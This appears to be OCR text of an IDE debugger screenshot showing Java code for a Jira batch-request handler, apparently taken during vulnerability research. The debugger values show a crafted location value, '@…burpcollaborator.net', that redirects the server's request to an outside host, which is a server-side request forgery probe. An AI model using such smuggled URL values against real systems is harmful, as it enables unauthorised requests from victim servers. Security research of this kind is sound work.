 Reader Mode
47 public List<BatchResponseBean> batch(RequestsBean<BatchRequestBean> requestsBean, Map<String, String> headers) {
48 AtomicBoolean skipBatch = new AtomicBoolean(false);
49 return (List)((Stream)requestsBean.getRequests().stream().sequential()).map((requestBean) -> {
50 if (skipBatch.get()) {
51 return this.buildResponse(requestBean.getLocation(), status: 503);
52 } else {
53 Optional<BatchResponseBean> responseBean = this.execute(requestBean, headers);
54 if (!responseBean.isPresent()) {
55 skipBatch.set(true);
56 return this.buildResponse(requestBean.getLocation(), status: 500);
57 } else {
58 if (!this.isValidResponse((BatchResponseBean)responseBean.get())) {
59 skipBatch.set(true);
60 }
61
62 return (BatchResponseBean)responseBean.get();
63 }
64 }
65 }).collect(Collectors.toList());
66 }
67
68 private Optional<BatchResponseBean> execute(BatchRequestBean requestBean, Map<String, String> headers) { requestBean: BatchRequestBean@49448 headers: Unable to evaluate the expres
69 String relativeLocation = requestBean.getLocation(); relativeLocation: "@5ouufh4at7hsl114ji839tulfcl29r.burpcollaborator.net"
70 URL jiraLocation = this.toJiraLocation(relativeLocation); jiraLocation: URL@49452
71 if (jiraLocation == null) {
72 return Optional.of(this.buildResponse(relativeLocation, status: 400)); relativeLocation: "@5ouufh4at7hsl114ji839tulfcl29r.burpcollaborator.net"
73 } else {
74 Request request = (new Builder()).url(jiraLocation).headers(Headers.of(headers)).method(requestBean.getMethod().name(), requestBean.getBody() == null ? null : RequestBody.creat
75
76 try {
slib
Database
Big Data Tools